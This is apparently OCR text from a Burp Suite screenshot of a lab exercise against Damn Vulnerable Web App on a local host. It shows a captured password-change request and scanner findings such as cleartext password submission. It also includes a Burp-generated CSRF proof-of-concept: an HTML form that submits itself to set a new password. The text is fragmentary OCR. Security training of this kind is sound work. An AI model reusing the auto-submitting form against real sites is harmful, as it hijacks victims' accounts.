 1 2 3 4 2 17:42
Burp Suite Professional v2023.2.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Site map Issue definitions Scope settings
Filter: Hiding unrequested and not found items; hiding image and general binary content; hiding empty folders; hiding specific extensions
http://10.0.2.6
https://aus5.mozilla.org
https://content-signature-2.cdn.mozilla.net
https://contile.services.mozilla.com
Contents
Host Method URL Params Status Length MIME type Title Comment Time requested
http://10.0.2.6 GET /dvwa/vulnerabilities/csrf...
http://10.0.2.6 GET /dvwa/vulnerabilities/csrf/
Request
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/csrf/?password_new=dli
Change=Change HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:1
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.0.2.6/dvwa/vulnerabilities/cs
9 Cookie: security=low; acopendivids=swingset,jott
acgroupswithpersist=nada; PHPSESSID=dce70c20mg63
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
CSRF PoC generator
Request to: http://10.0.2.6 Options
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/csrf/?password_new=dlithe&password_conf=dlithe&
Change=Change HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
INSPECTOR
Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://10.0.2.6/dvwa/vulnerabilities/csrf/">
5 <input type="hidden" name="password&#95;new" value="dlithe" />
6 <input type="hidden" name="password&#95;conf" value="dlithe" />
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
Search... 0 matches
Regenerate Test in browser Copy HTML Close
\n
-1ubuntu4.30 with
2.6.5 mod_ssl/2.2.14
Perl/v5.10.1
"
charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Cross Site
Request Forgery (CSRF)
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css"
/>
Search... 0 matches
INSPECTOR
Issues
Cleartext submission of password
Password submitted using GET method
Cross-domain Referer leakage
Frameable response (potential Clickjacking)
Advisory Request Response
Cleartext submission of password
Issue: Cleartext submission of password
Severity: High
Confidence: Certain
Host: http://10.0.2.6
Path: /dvwa/vulnerabilities/csrf/
Issue detail
The page contains a form with the following action URL, which is
submitted over clear-text HTTP:
• http://10.0.2.6/dvwa/vulnerabilities/csrf/
The form contains the following password fields:
• password_new
• password_conf
Issue background
Some applications transmit passwords over unencrypted connections,
making them vulnerable to interception. To exploit this vulnerability, an
attacker must be suitably positioned to eavesdrop on the victim's network
traffic. This scenario typically occurs when a client communicates with the
server over an insecure connection such as public Wi-Fi, or a corporate or
home network that is shared with a compromised computer. Common
defenses such as switched networks are not sufficient to prevent this. An
attacker situated in the user's ISP or the application's hosting
infrastructure could also perform this attack. Note that an advanced
adversary could potentially target any connection made over the Internet's